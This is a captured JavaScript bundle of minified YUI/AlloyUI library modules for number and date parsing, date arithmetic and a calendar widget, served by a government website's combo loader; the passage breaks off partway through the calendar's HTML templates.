request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/datatype-number-parse/datatype-number-parse-min.js&/o/frontend-js-web/aui/aui-datatype-date-parse/aui-datatype-date-parse-min.js&/o/frontend-js-web/aui/aui-datatype/aui-datatype-min.js&/o/frontend-js-web/aui/calendar-base/lang/calendar-base.js&/o/frontend-js-web/aui/calendar-base/calendar-base-min.js&/o/frontend-js-web/aui/calendarnavigator/calendarnavigator-min.js&/o/frontend-js-web/aui/calendar/calendar-min.js&/o/frontend-js-web/aui/dd-ddm-base/dd-ddm-base-min.js&/o/frontend-js-web/aui/dd-drag/dd-drag-min.js&/o/frontend-js-web/aui/dd-ddm/dd-ddm-min.js&/o/frontend-js-web/aui/dd-ddm-drop/dd-ddm-drop-min.js&/o/frontend-js-web/aui/dd-drop/dd-drop-min.js&/o/frontend-js-web/aui/dd-drop-plugin/dd-drop-plugin-min.js&/o/frontend-js-web/aui/dd-delegate/dd-delegate-min.js&/o/frontend-js-web/aui/dd-proxy/dd-proxy-min.js&/o/frontend-js-web/aui/sortable/sortable-min.js&/o/frontend-js-web/aui/aui-toolbar/aui-toolbar-min.js
body_size: 74771
content:
YUI.add("datatype-number-parse",function(e,t){var n=e.Escape.regex,r="\\s*";e.mix(e.namespace("Number"),{_buildParser:e.cached(function(e,t,i,s){var o=[],u;return e&&o.push("^"+r+n(e)+r),t&&o.push(r+n(t)+r+"$"),i&&o.push(n(i)+"(?=\\d)"),u=new RegExp("(?:"+o.join("|")+")","g"),s==="."&&(s=null),function(e){return e=e.replace(u,""),s?e.replace(s,"."):e}}),parse:function(t,n){var r;n&&typeof t=="string"&&(r=this._buildParser(n.prefix,n.suffix,n.thousandsSeparator,n.decimalSeparator),t=r(t)),typeof t=="string"&&e.Lang.trim(t)!==""&&(t=+t);if(typeof t!="number"||!isFinite(t))t=null;return t}}),e.namespace("Parsers").number=e.Number.parse,e.namespace("DataType"),e.DataType.Number=e.Number},"patched-v3.18.1",{requires:["escape"]});
YUI.add("aui-datatype-date-parse",function(e,t){function s(e){var t=this;e&&t.compilePattern(e)}var n=e.Lang,r=n.String,i=function(e){e=parseInt(e,10);if(!isNaN(e))return e};s.TOKEN_PREFIX="%",s.TWO_DIGIT_YEAR_BASE=2e3,e.mix(s.prototype,{compiled:null,compilePattern:function(e){var t=this,r,i,o=[],u,a,f,l=e.length,c;for(a=0;a<l;a++){r=e.charAt(a),i=e.charAt(a+1);if(r===s.TOKEN_PREFIX){c=t._getPatternHints(i);if(!c){o.push(r);continue}if(c.aggregates){e=t._expandPattern(e,a,i),l=e.length,a--;continue}u={hints:c,numeric:c.numericTokens&&c.numericTokens.indexOf(i)>-1,token:i},f=o[o.length-1],f&&!n.isString(f)&&(u.sequence=!0,f.sequence=!0),o.push(u),a++}else o.push(r)}t.compiled=o},parse:function(e,t){var r=this,i={},o=r.compiled,u,a=o.length,f,l,c,h=[0],p;e=n.trim(e),c=e.length;if(!c)return!1;for(u=0;u<a;u++){f=o[u];if(h[0]>c)break;if(n.isString(f)){h[0]++;continue}f.sequence?s.HINTS.TZ===f.hints?p=r._subparseTimeZone(e,h):f.numeric?(p=r._getNextNumericValue(e,h),p=r._subparseNumericBlob(p,h,u)):(p=r._getNextValue(e,h,null),p=r._subparseStringBlob(p,h,u)):(l=r._findNextSeparatorPos(o,u,e,h),u=l-1,p=r._getNextValue(e,h,o[l])),f.hints.setter&&f.hints.setter.call(r,i,n.trim(p),f)}return r._getCalendarDate(i,t)},_expandPattern:function(t,n,r){var i=this,s=e.Date.aggregates[r];return s==="locale"&&(s=i._getLangResource(r)),s?t.substring(0,n)+s+t.substring(n+2,t.length):t},_findBestStringMatch:function(e,t,n){var r=-1,i=0,s=t.length,o,u,a,f=e.length;e=e.toLowerCase();for(a=0;a<s;a++)o=t[a].toLowerCase(),u=o.length,f&&i<=u&&(n?e.indexOf(o):o.indexOf(e))===0&&(r=a,i=u);return r},_findNextSeparatorPos:function(e,t,r,i){var s=e.length,o=t+1,u;for(u=t+1;u<s;u++)if(n.isString(e[u])&&r.indexOf(e[u],i[0]+1)>i[0]){o=u;break}return o},_getCalendarDate:function(t,r){var i;return e.Object.isEmpty(t)?!1:(r=r||new Date,i=r.getDate(),n.isValue(t.year)&&r.setFullYear(t.year),r.setDate(1),n.isValue(t.month)&&r.setMonth(t.month),n.isValue(t.day)?r.setDate(t.day):r.setDate(i),n.isValue(t.hours)&&(t.isoTime||(t.ampm?t.hours<12&&(t.hours+=12):t.hours===12&&(t.hours=0)),r.setHours(t.hours)),n.isValue(t.minutes)?r.setMinutes(t.minutes):r.setMinutes(0),n.isValue(t.seconds)?r.setSeconds(t.seconds):r.setSeconds(0),r)},_getNextValue:function(e,t,n,r){var i=e.length,s,o="";while(t[0]<i&&e.charAt(t)===n)t[0]++;while(t[0]<i){s=e.charAt(t);if(r&&!/\d/.test(s))break;if(t[0]<i&&n===s)break;o+=s,t[0]++}return o},_getNextNumericValue:function(e,t){var n=this;return n._getNextValue(e,t,null,!0)},_getPatternHints:function(e){switch(e){case"a":case"A":case"d":case"e":case"E":return s.HINTS.DAY;case"b":case"B":case"m":return s.HINTS.MONTH;case"H":case"I":case"k":case"l":return s.HINTS.HOURS;case"M":return s.HINTS.MINUTES;case"p":case"P":return s.HINTS.AMPM;case"S":return s.HINTS.SECONDS;case"c":case"C":case"D":case"F":case"h":case"n":case"r":case"R":case"T":case"x":case"X":return s.HINTS.AGGREGATES;case"y":case"Y":return s.HINTS.YEAR;case"z":case"Z":return s.HINTS.TZ;default:return!1}},_getLangResource:function(t){return e.Intl.get("datatype-date-format",t)},_subparseNumericBlob:function(e,t,n){var i=this,s=e.length,o=i.compiled,u=0,a,f=0,l=0;while((a=o[n++])&&a.sequence&&a.numeric)l++,f+=a.hints.size;return u=Math.round(f/l),t[0]-=s,e=r.padNumber(e,f),t[0]-=f-s,t[0]+=u,e.substring(0,u)},_subparseStringBlob:function(e,t,n){var r=this,i=r.compiled,s=-1,o,u;t[0]-=e.length;while((u=i[n++])&&u.sequence&&!u.numeric){o=r._getLangResource(u.token);if(!o)continue;s=r._findBestStringMatch(e,o,!0);if(s>-1)break}return s>-1&&(e=o[s],t[0]+=e.length),e},_subparseTimeZone:function(e,t){var n,r;return e=e.substring(t[0]),n=/\b[A-Z]{3}([+\-\s])?(\d{1,2})?:?(\d{1,2})?/.exec(e),n&&(r=n[0],t[0]+=e.indexOf(r)+r.length),r}}),s.HINTS={AGGREGATES:{aggregates:!0},AMPM:{setter:function(e,t){var n=this,r=n._findBestStringMatch(t.toLowerCase(),n._getLangResource("P"));r>-1&&(e.ampm=r)}},YEAR:{numericTokens:"yY",setter:function(e,t,r){var o=i(t);r.token==="y"&&n.isValue(o)&&(o+=o<0?-s.TWO_DIGIT_YEAR_BASE:+s.TWO_DIGIT_YEAR_BASE),n.isNumber(o)&&(e.year=o)},size:4},MONTH:{numericTokens:"m",setter:function(e,t){var r=this,i=parseInt(t,10);n.isNumber(i)?i-=1:i=r._findBestStringMatch(t,r._getLangResource("B")),n.isNumber(i)&&i>-1&&(e.month=i)},size:2},DAY:{numericTokens:"deE",setter:function(e,t){t=i(t),n.isNumber(t)&&(e.day=t)},size:2},HOURS:{numericTokens:"HIkl",setter:function(e,t,n){e.hours=i(t),e.isoTime=!1;if(n.token==="H"||n.token==="k")e.isoTime=!0},size:2},MINUTES:{numericTokens:"M",setter:function(e,t){t=i(t),n.isNumber(t)&&(e.minutes=t)},size:2},SECONDS:{numericTokens:"S",setter:function(e,t){t=i(t),n.isNumber(t)&&(e.seconds=t)},size:2},TZ:{setter:function(e,t){e.tz=t}}},e.DateParser=s,e.Date.dateparser=new e.DateParser;var o=e.Date.parse;e.Date.parse=function(t,n,r){return arguments.length===1?o(arguments[0]):(e.Date.dateparser.compilePattern(t),e.Date.dateparser.parse(n,r))},e.Parsers.date=e.Date.parse},"3.1.0-deprecated.54",{requires:["aui-base-lang","datatype-date-format","datatype-date-parse","intl"]});
YUI.add("aui-datatype",function(e,t){var n=e.Lang,r=60,i=1e3,s=24,o=e.namespace("DataType.Boolean"),u=e.namespace("DataType.String");o.parse=function(t){return t=e.Lang.trim(t),t==="false"?!1:!!t},u.evaluate=function(t){var r=e.Lang.trim(t);if(r==="true"||r==="false")return o.parse(t);if(r&&n.isString(r)){var i=+r;if(!isNaN(i))return i}return t};var n=e.Lang,a=e.Lang.String,f=n.isDate,l=n.isValue;e.namespace("DataType.DateMath"),e.mix(e.DataType.DateMath,{DAY:"D",WEEK:"W",YEAR:"Y",MONTH:"M",MINUTES:"MINUTES",HOUR:"HOUR",SECONDS:"SECONDS",MAX_MONTH_LENGTH:31,WEEK_LENGTH:7,ONE_DAY_MS:i*r*r*s,ONE_HOUR_MS:i*r*r,ONE_MINUTE_MS:i*r,ONE_SECOND_MS:i,WEEK_ONE_JAN_DATE:1,add:function(e,t,n){var r=new Date(e.getTime());switch(t){case this.MONTH:var i=e.getMonth()+n,s=0;if(i<0)while(i<0)i+=12,s-=1;else if(i>11)while(i>11)i-=12,s+=1;r.setMonth(i),r.setFullYear(e.getFullYear()+s);break;case this.DAY:this._addDays(r,n);break;case this.YEAR:r.setFullYear(e.getFullYear()+n);break;case this.WEEK:this._addDays(r,n*7);break;case this.HOUR:var o=r.getHours();r.setHours(o+n);break;case this.MINUTES:var u=r.getMinutes();r.setMinutes(u+n);break;case this.SECONDS:var a=r.getSeconds();r.setSeconds(a+n)}return r},_addDays:function(t,n){if(e.UA.webkit&&e.UA.webkit<420)if(n<0)for(var r=-128;n<r;n-=r)t.setDate(t.getDate()+r);else for(var i=96;n>i;n-=i)t.setDate(t.getDate()+i);t.setDate(t.getDate()+n)},compare:function(e,t){return e&&t&&e.getTime()===t.getTime()},copyHours:function(e,t){e.setHours(t.getHours()),e.setMinutes(t.getMinutes()),e.setSeconds(t.getSeconds()),e.setMilliseconds(t.getMilliseconds())},countDays:function(e,t){var n,r,i,s,o;return this.before(e,t)?(i=e,o=t):(i=t,o=e),s=o.getTime()-i.getTime(),r=Math.floor(s/this.ONE_DAY_MS),n=this.toMidnight(this.add(i,this.DAY,r)),o=this.toMidnight(o),this.before(n,o)&&r++,r},subtract:function(e,t,n){return this.add(e,t,n*-1)},before:function(e,t){var n=t.getTime();return e.getTime()<n?!0:!1},after:function(e,t){var n=t.getTime();return e.getTime()>n?!0:!1},between:function(e,t,n){return this.after(e,t)&&this.before(e,n)?!0:!1},getJan1:function(e){return this.getDate(e,0,1)},getDayOffsetYear:function(e,t){var n=this.getJan1(t);return this.getDayOffset(e,n,t)},getDayOffset:function(e,t){return this._absFloor(this.getOffset(e,t,this.ONE_DAY_MS))},getHoursOffset:function(e,t){return this._absFloor(this.getOffset(e,t,this.ONE_HOUR_MS))},getMinutesOffset:function(e,t){return this._absFloor(this.getOffset(e,t,this.ONE_MINUTE_MS))},getSecondsOffset:function(e,t){return this._absFloor(this.getOffset(e,t,this.ONE_SECOND_MS))},getOffset:function(e,t,n){var r=(e.getTime()-t.getTime())/(n||0);return r},_absFloor:function(e){var t=Math.floor(Math.abs(e));return e<0&&(t*=-1),t},getWeekNumber:function(e,t,n){t=t||0,n=n||this.WEEK_ONE_JAN_DATE;var r=this.clearTime(e),i,s;r.getDay()===t?i=r:i=this.getFirstDayOfWeek(r,t);var o=i.getFullYear();s=new Date(i.getTime()+6*this.ONE_DAY_MS);var u;if(o!==s.getFullYear()&&s.getDate()>=n)u=1;else{var a=this.clearTime(this.getDate(o,0,n)),f=this.getFirstDayOfWeek(a,t),l=Math.round((r.getTime()-f.getTime())/this.ONE_DAY_MS),c=l%7,h=(l-c)/7;u=h+1}return u},getFirstDayOfWeek:function(e,t){t=t||0;var n=e.getDay(),r=(n-t+7)%7;return this.subtract(e,this.DAY,r)},isWeekDay:function(e){var t=e.getDay();return t>0&&t<6},isTueOrThu:function(e){return this.isWeekDay(e)&&e.getDay()%2===0},isMonWedOrFri:function(e){return this.isWeekDay(e)&&!this.isTueOrThu(e)},isNextDay:function(e,t){return this.getDayOffset(this.safeClearTime(t),this.safeClearTime(e))===1},isDayBoundary:function(e,t){return this.isNextDay(e,t)&&t.getHours()===0&&t.getMinutes()===0&&t.getSeconds()===0},isDayOverlap:function(e,t){return e.getFullYear()!==t.getFullYear()||e.getMonth()!==t.getMonth()||e.getDate()!==t.getDate()},isToday:function(e){return!this.isDayOverlap(e,new Date)},isSameMonth:function(e,t){return e.getFullYear()===t.getFullYear()&&e.getMonth()===t.getMonth()},isYearOverlapWeek:function(e){var t=!1,n=this.add(e,this.DAY,6);return n.getFullYear()!==e.getFullYear()&&(t=!0),t},isMonthOverlapWeek:function(e){var t=!1,n=this.add(e,this.DAY,6);return n.getMonth()!==e.getMonth()&&(t=!0),t},findMonthStart:function(e){var t=this.getDate(e.getFullYear(),e.getMonth(),1);return t},findMonthEnd:function(e){var t=this.findMonthStart(e),n=this.add(t,this.MONTH,1),r=this.subtract(n,this.DAY,1);return r.setHours(23,59,59,999),r},clearTime:function(e){return e.setHours(12,0,0,0),e},safeClearTime:function(e){return this.clearTime(this.clone(e))},toLastHour:function(e){return e=this.clone(e),e.setHours(23,59,59,999),e},toMidnight:function(e){return e=this.clone(e),e.setHours(0,0,0,0),e},clone:function(e){return new Date(e.getTime())},getDate:function(e,t,n){var r=null;return l(n)||(n=1),e>=100?r=new Date(e,t,n):(r=new Date,r.setFullYear(e),r.setMonth(t),r.setDate(n),r.setHours(0,0,0,0)),r},getDaysInMonth:function(e,t){return this.findMonthEnd(this.getDate(e,t)).getDate()},toUsTimeString:function(e,t,n,r){e=f(e)?e:new Date(0,0,0,e);var i=e.getHours(),s=e.getMinutes(),o=!1;i>=12?(o=!0,i>12&&(i-=12)):i===0&&(i=12);var u=t?a.padNumber(i,2):String(i);return n||(u+=":",u+=a.padNumber(s,2)),r||(u+=o?"pm":"am"),u},toIsoTimeString:function(e,t){e=f(e)?e:new Date(0,0,0,e);var n=e.getHours(),r=e.getMinutes(),i=a.padNumber(n,2)+":"+a.padNumber(r,2);if(t){var s=e.getSeconds();i+=":",i+=a.padNumber(s,2)}return i}}),function(e){var t={a:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],A:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],b:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],B:["January","February","March","April","May","June","July","August","September","October","November","December"],c:"%a %d %b %Y %T %Z",p:["AM","PM"],P:["am","pm"],r:"%I:%M:%S %p",x:"%d/%m/%y",X:"%T"};e.namespace("DataType.Date.Locale"),e.DataType.Date.Locale.en=t,e.DataType.Date.Locale["en-US"]=e.merge(t,{c:"%a %d %b %Y %I:%M:%S %p %Z",x:"%m/%d/%Y",X:"%I:%M:%S %p"}),e.DataType.Date
.Locale["en-GB"]=e.merge(t,{r:"%l:%M:%S %P %Z"}),e.DataType.Date.Locale["en-AU"]=e.merge(t)}(e)},"3.1.0-deprecated.54",{requires:["datatype","aui-datatype-date-parse"]});
YUI.add("lang/calendar-base",function(e){e.Intl.add("calendar-base","",{very_short_weekdays:["Su","Mo","Tu","We","Th","Fr","Sa"],first_weekday:0,weekends:[0,6]})},"patched-v3.18.1");
YUI.add("calendar-base",function(e,t){function M(){M.superclass.constructor.apply(this,arguments)}var n=e.ClassNameManager.getClassName,r="calendar",i=n(r,"grid"),s=n(r,"left-grid"),o=n(r,"right-grid"),u=n(r,"body"),a=n(r,"header"),f=n(r,"header-label"),l=n(r,"weekdayrow"),c=n(r,"weekday"),h=n(r,"column-hidden"),p=n(r,"day-selected"),d=n(r,"selection-disabled"),v=n(r,"row"),m=n(r,"day"),g=n(r,"prevmonth-day"),y=n(r,"nextmonth-day"),b=n(r,"anchor"),w=n(r,"pane"),E=n(r,"status"),S=e.Lang,x=S.sub,T=e.Array.each,N=e.Object.each,C=e.Array.indexOf,k=e.Object.hasKey,L=e.Object.setValue,A=e.Object.isEmpty,O=e.DataType.Date;e.CalendarBase=e.extend(M,e.Widget,{_paneProperties:{},_paneNumber:1,_calendarId:null,_selectedDates:{},_rules:{},_filterFunction:null,_storedDateCells:{},initializer:function(){this._paneProperties={},this._calendarId=e.guid("calendar"),this._selectedDates={},A(this._rules)&&(this._rules={}),this._storedDateCells={}},renderUI:function(){var e=this.get("contentBox");e.appendChild(this._initCalendarHTML(this.get("date"))),this.get("showPrevMonth")&&this._afterShowPrevMonthChange(),this.get("showNextMonth")&&this._afterShowNextMonthChange(),this._renderCustomRules(),this._renderSelectedDates(),this.get("boundingBox").setAttribute("aria-labelledby",this._calendarId+"_header")},bindUI:function(){this.after("dateChange",this._afterDateChange),this.after("showPrevMonthChange",this._afterShowPrevMonthChange),this.after("showNextMonthChange",this._afterShowNextMonthChange),this.after("headerRendererChange",this._afterHeaderRendererChange),this.after("customRendererChange",this._afterCustomRendererChange),this.after("enabledDatesRuleChange",this._afterCustomRendererChange),this.after("disabledDatesRuleChange",this._afterCustomRendererChange),this.after("focusedChange",this._afterFocusedChange),this.after("selectionChange",this._renderSelectedDates),this._bindCalendarEvents()},_getSelectedDatesList:function(){var e=[];return N(this._selectedDates,function(t){N(t,function(t){N(t,function(t){e.push(t)},this)},this)},this),e},_getSelectedDatesInMonth:function(t){var n=t.getFullYear(),r=t.getMonth();return k(this._selectedDates,n)&&k(this._selectedDates[n],r)?e.Object.values(this._selectedDates[n][r]):[]},_isNumInList:function(e,t){if(t==="all")return!0;var n=t.split(","),r=n.length,i;while(r--){i=n[r].split("-");if(i.length===2&&e>=parseInt(i[0],10)&&e<=parseInt(i[1],10))return!0;if(i.length===1&&parseInt(n[r],10)===e)return!0}return!1},_getRulesForDate:function(e){var t=e.getFullYear(),n=e.getMonth(),r=e.getDate(),i=e.getDay(),s=this._rules,o=[],u,a,f,l;for(u in s)if(this._isNumInList(t,u))if(S.isString(s[u]))o.push(s[u]);else for(a in s[u])if(this._isNumInList(n,a))if(S.isString(s[u][a]))o.push(s[u][a]);else for(f in s[u][a])if(this._isNumInList(r,f))if(S.isString(s[u][a][f]))o.push(s[u][a][f]);else for(l in s[u][a][f])this._isNumInList(i,l)&&S.isString(s[u][a][f][l])&&o.push(s[u][a][f][l]);return o},_matchesRule:function(e,t){return C(this._getRulesForDate(e),t)>=0},_canBeSelected:function(e){var t=this.get("enabledDatesRule"),n=this.get("disabledDatesRule");return t?this._matchesRule(e,t):n?!this._matchesRule(e,n):!0},selectDates:function(e){return O.isValidDate(e)?this._addDateToSelection(e):S.isArray(e)&&this._addDatesToSelection(e),this},deselectDates:function(e){return e?O.isValidDate(e)?this._removeDateFromSelection(e):S.isArray(e)&&this._removeDatesFromSelection(e):this._clearSelection(),this},_addDateToSelection:function(e,t){e=this._normalizeTime(e);if(this._canBeSelected(e)){var n=e.getFullYear(),r=e.getMonth(),i=e.getDate();k(this._selectedDates,n)?k(this._selectedDates[n],r)?this._selectedDates[n][r][i]=e:(this._selectedDates[n][r]={},this._selectedDates[n][r][i]=e):(this._selectedDates[n]={},this._selectedDates[n][r]={},this._selectedDates[n][r][i]=e),this._selectedDates=L(this._selectedDates,[n,r,i],e),t||this._fireSelectionChange()}},_addDatesToSelection:function(e){T(e,this._addDateToSelection,this),this._fireSelectionChange()},_addDateRangeToSelection:function(e,t){var n=(t.getTimezoneOffset()-e.getTimezoneOffset())*6e4,r=e.getTime(),i=t.getTime(),s,o,u;r>i?(s=r,r=i,i=s+n):i-=n;for(o=r;o<=i;o+=864e5)u=new Date(o),u.setHours(12),this._addDateToSelection(u,o);this._fireSelectionChange()},_removeDateFromSelection:function(e,t){var n=e.getFullYear(),r=e.getMonth(),i=e.getDate();k(this._selectedDates,n)&&k(this._selectedDates[n],r)&&k(this._selectedDates[n][r],i)&&(delete this._selectedDates[n][r][i],t||this._fireSelectionChange())},_removeDatesFromSelection:function(e){T(e,this._removeDateFromSelection,this),this._fireSelectionChange()},_removeDateRangeFromSelection:function(e,t){var n=e.getTime(),r=t.getTime(),i;for(i=n;i<=r;i+=864e5)this._removeDateFromSelection(new Date(i),i);this._fireSelectionChange()},_clearSelection:function(e){this._selectedDates={},this.get("contentBox").all("."+p).removeClass(p).setAttribute("aria-selected",!1),e||this._fireSelectionChange()},_fireSelectionChange:function(){this.fire("selectionChange",{newSelection:this._getSelectedDatesList()})},_restoreModifiedCells:function(){var e=this.get("contentBox"),t;for(t in this._storedDateCells)e.one("#"+t).replace(this._storedDateCells[t]),delete this._storedDateCells[t]},_renderCustomRules:function(){this.get("contentBox").all("."+m+",."+y).removeClass(d).setAttribute("aria-disabled",!1);if(!A(this._rules)){var t,n,r;for(t=0;t<this._paneNumber;t++)n=O.addMonths(this.get("date"),t),r=O.listOfDatesInMonth(n),T(r,e.bind(this._renderCustomRulesHelper,this))}},_renderCustomRulesHelper:function(e){var t=this.get("enabledDatesRule"),n=this.get("disabledDatesRule"),r,i;r=this._getRulesForDate(e),r.length>0?((t&&C(r,t)<0||!t&&n&&C(r,n)>=0)&&this._disableDate(e),S.isFunction(this._filterFunction)&&(i=this._dateToNode(e),this._storedDateCells[i.get("id")]=i.cloneNode(!0),this._filterFunction(e,i,r))):t&&this._disableDate(e)},_renderSelectedDates:function(){this.get("contentBox").all("."+p).removeClass(p).setAttribute
("aria-selected",!1);var t,n,r;for(t=0;t<this._paneNumber;t++)n=O.addMonths(this.get("date"),t),r=this._getSelectedDatesInMonth(n),T(r,e.bind(this._renderSelectedDatesHelper,this))},_renderSelectedDatesHelper:function(e){this._dateToNode(e).addClass(p).setAttribute("aria-selected",!0)},_disableDate:function(e){this._dateToNode(e).addClass(d).setAttribute("aria-disabled",!0)},_dateToNode:function(e){var t=e.getDate(),n=0,r=t%7,i=(12+e.getMonth()-this.get("date").getMonth())%12,s=this._calendarId+"_pane_"+i,o=this._paneProperties[s].cutoffCol;switch(r){case 0:o>=6?n=12:n=5;break;case 1:n=6;break;case 2:o>0?n=7:n=0;break;case 3:o>1?n=8:n=1;break;case 4:o>2?n=9:n=2;break;case 5:o>3?n=10:n=3;break;case 6:o>4?n=11:n=4}return this.get("contentBox").one("#"+this._calendarId+"_pane_"+i+"_"+n+"_"+t)},_nodeToDate:function(e){var t=e.get("id").split("_").reverse(),n=parseInt(t[2],10),r=parseInt(t[0],10),i=O.addMonths(this.get("date"),n),s=i.getFullYear(),o=i.getMonth();return new Date(s,o,r,12,0,0,0)},_bindCalendarEvents:function(){},_normalizeDate:function(e){return e?new Date(e.getFullYear(),e.getMonth(),1,12,0,0,0):null},_normalizeTime:function(e){return e?new Date(e.getFullYear(),e.getMonth(),e.getDate(),12,0,0,0):null},_getCutoffColumn:function(e,t){var n=this._normalizeDate(e).getDay()-t,r=6-(n+7)%7;return r},_turnPrevMonthOn:function(e){var t=e.get("id"),n=this._paneProperties[t].paneDate,r=O.daysInMonth(O.addMonths(n,-1)),i;this._paneProperties[t].hasOwnProperty("daysInPrevMonth")||(this._paneProperties[t].daysInPrevMonth=0);if(r!==this._paneProperties[t].daysInPrevMonth){this._paneProperties[t].daysInPrevMonth=r;for(i=5;i>=0;i--)e.one("#"+t+"_"+i+"_"+(i-5)).set("text",r--)}},_turnPrevMonthOff:function(e){var t=e.get("id"),n;this._paneProperties[t].daysInPrevMonth=0;for(n=5;n>=0;n--)e.one("#"+t+"_"+n+"_"+(n-5)).setContent("&nbsp;")},_cleanUpNextMonthCells:function(e){var t=e.get("id");e.one("#"+t+"_6_29").removeClass(y),e.one("#"+t+"_7_30").removeClass(y),e.one("#"+t+"_8_31").removeClass(y),e.one("#"+t+"_0_30").removeClass(y),e.one("#"+t+"_1_31").removeClass(y)},_turnNextMonthOn:function(e){var t=1,n=e.get("id"),r=this._paneProperties[n].daysInMonth,i=this._paneProperties[n].cutoffCol,s,o;for(s=r-22;s<i+7;s++)e.one("#"+n+"_"+s+"_"+(s+23)).set("text",t++).addClass(y);o=i,r===31&&i<=1?o=2:r===30&&i===0&&(o=1);for(s=o;s<i+7;s++)e.one("#"+n+"_"+s+"_"+(s+30)).set("text",t++).addClass(y)},_turnNextMonthOff:function(e){var t=e.get("id"),n=this._paneProperties[t].daysInMonth,r=this._paneProperties[t].cutoffCol,i,s;for(i=n-22;i<=12;i++)e.one("#"+t+"_"+i+"_"+(i+23)).setContent("&nbsp;").addClass(y);s=0,n===31&&r<=1?s=2:n===30&&r===0&&(s=1);for(i=s;i<=12;i++)e.one("#"+t+"_"+i+"_"+(i+30)).setContent("&nbsp;").addClass(y)},_afterShowNextMonthChange:function(){var e=this.get("contentBox"),t=e.one("#"+this._calendarId+"_pane_"+(this._paneNumber-1));this._cleanUpNextMonthCells(t),this.get("showNextMonth")?this._turnNextMonthOn(t):this._turnNextMonthOff(t)},_afterShowPrevMonthChange:function(){var e=this.get("contentBox"),t=e.one("#"+this._calendarId+"_pane_"+0);this.get("showPrevMonth")?this._turnPrevMonthOn(t):this._turnPrevMonthOff(t)},_afterHeaderRendererChange:function(){var e=this.get("contentBox").one("."+f);e.setContent(this._updateCalendarHeader(this.get("date")))},_afterCustomRendererChange:function(){this._restoreModifiedCells(),this._renderCustomRules()},_afterDateChange:function(){var e=this.get("contentBox"),t=e.one("."+a).one("."+f),n=e.all("."+i),r=this.get("date"),s=0;e.setStyle("visibility","hidden"),t.setContent(this._updateCalendarHeader(r)),this._restoreModifiedCells(),n.each(function(e){this._rerenderCalendarPane(O.addMonths(r,s++),e)},this),this._afterShowPrevMonthChange(),this._afterShowNextMonthChange(),this._renderCustomRules(),this._renderSelectedDates(),e.setStyle("visibility","inherit")},_initCalendarPane:function(t,n){var r=e.Intl.get("datatype-date-format"),i=r.A,s=this.get("strings.first_weekday")||0,o=this._getCutoffColumn(t,s),u=O.daysInMonth(t),a=["","","","","",""],f={},l,c,p,d,v,b,w,E,S;e.Intl.getLang("calendar-base")?l=this.get("strings.very_short_weekdays"):l=r.a,f.weekday_row="";for(c=s;c<=s+6;c++)f.weekday_row+=x(M.WEEKDAY_TEMPLATE,{short_weekdayname:l[c%7],weekdayname:i[c%7]});f.weekday_row_template=x(M.WEEKDAY_ROW_TEMPLATE,f);for(p=0;p<=5;p++)for(d=0;d<=12;d++){v=7*p-5+d,b=n+"_"+d+"_"+v,w=m,v<1?w=g:v>u&&(w=y);if(v<1||v>u)v="&nbsp;";E=d>=o&&d<o+7?"":h,a[p]+=x(M.CALDAY_TEMPLATE,{day_content:v,calendar_col_class:"calendar_col"+d,calendar_col_visibility_class:E,calendar_day_class:w,calendar_day_id:b})}return f.body_template="",T(a,function(e){f.body_template+=x(M.CALDAY_ROW_TEMPLATE,{calday_row:e})}),f.calendar_pane_id=n,f.calendar_pane_tabindex=this.get("tabIndex"),f.pane_arialabel=O.format(t,{format:"%B %Y"}),S=x(x(M.CALENDAR_GRID_TEMPLATE,f),M.CALENDAR_STRINGS),this._paneProperties[n]={cutoffCol:o,daysInMonth:u,paneDate:t},S},_rerenderCalendarPane:function(e,t){var n=this.get("strings.first_weekday")||0,r=this._getCutoffColumn(e,n),i=O.daysInMonth(e),s=t.get("id"),o,u,a;t.setStyle("visibility","hidden"),t.setAttribute("aria-label",O.format(e,{format:"%B %Y"}));for(o=0;o<=12;o++){u=t.all(".calendar_col"+o),u.removeClass(h);if(o<r||o>=r+7)u.addClass(h);else switch(o){case 0:a=t.one("#"+s+"_0_30"),i>=30?(a.set("text","30"),a.removeClass(y).addClass(m)):(a.setContent("&nbsp;"),a.removeClass(m).addClass(y));break;case 1:a=t.one("#"+s+"_1_31"),i>=31?(a.set("text","31"),a.removeClass(y).addClass(m)):(a.setContent("&nbsp;"),a.removeClass(m).addClass(y));break;case 6:a=t.one("#"+s+"_6_29"),i>=29?(a.set("text","29"),a.removeClass(y).addClass(m)):(a.setContent("&nbsp;"),a.removeClass(m).addClass(y));break;case 7:a=t.one("#"+s+"_7_30"),i>=30?(a.set("text","30"),a.removeClass(y).addClass(m)):(a.setContent("&nbsp;"),a.removeClass(m).addClass(y));break;case 8:a=t.one("#"+s+"_8_31"),i>=31?(a.set("text","31"),a.removeClass(y).addClass(m)):(a.setContent("&nbsp;"),a.removeClass(m).addClass
(y))}}this._paneProperties[s].cutoffCol=r,this._paneProperties[s].daysInMonth=i,this._paneProperties[s].paneDate=e,t.setStyle("visibility","inherit")},_updateCalendarHeader:function(t){var n="",r=this.get("headerRenderer");return e.Lang.isString(r)?n=O.format(t,{format:r}):r instanceof Function&&(n=r.call(this,t)),n},_initCalendarHeader:function(e){return x(x(M.HEADER_TEMPLATE,{calheader:this._updateCalendarHeader(e),calendar_id:this._calendarId}),M.CALENDAR_STRINGS)},_initCalendarHTML:function(t){function o(){return i=this._initCalendarPane(O.addMonths(t,r),n.calendar_id+"_pane_"+r),r++,i}var n={},r=0,i,s;return n.header_template=this._initCalendarHeader(t),n.calendar_id=this._calendarId,n.body_template=x(x(M.CONTENT_TEMPLATE,n),M.CALENDAR_STRINGS),s=n.body_template.replace(/\{calendar_grid_template\}/g,e.bind(o,this)),this._paneNumber=r,s}},{CALENDAR_STRINGS:{calendar_grid_class:i,calendar_body_class:u,calendar_hd_class:a,calendar_hd_label_class:f,calendar_weekdayrow_class:l,calendar_weekday_class:c,calendar_row_class:v,calendar_day_class:m,calendar_dayanchor_class:b,calendar_pane_class:w,calendar_right_grid_class:o,calendar_left_grid_class:s,calendar_status_class:E},CONTENT_TEMPLATE:'<div class="yui3-g {calendar_pane_class}" id="{calendar_id}">{header_template}<div class="yui3-u-1">{calendar_grid_template}</div></div>',ONE_PANE_TEMPLATE:'<div class="yui3-g {calendar_pane_class}" id="{calendar_id}">{header_template}<div 